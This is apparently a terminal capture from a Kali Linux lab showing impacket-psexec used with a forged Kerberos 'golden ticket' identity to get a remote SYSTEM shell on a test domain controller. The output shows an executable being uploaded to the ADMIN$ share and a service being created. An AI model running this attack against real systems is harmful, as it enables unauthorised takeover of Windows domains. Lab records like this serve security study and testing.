 ┌──(root㉿kali)-[~]
└─# impacket-psexec "test.local/goldenticket_user@dc_test.test.local" -k -no-pass
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Requesting shares on dc_test.test.local.....
[*] Found writable share ADMIN$
[*] Uploading file nzpyffvK.exe
[*] Opening SVCManager on dc_test.test.local.....
[*] Creating service GZEJ on dc_test.test.local.....
[*] Starting service GZEJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) (Microsoft Corporation), 2016.
C:\Windows\system32>
C:\Windows\system32>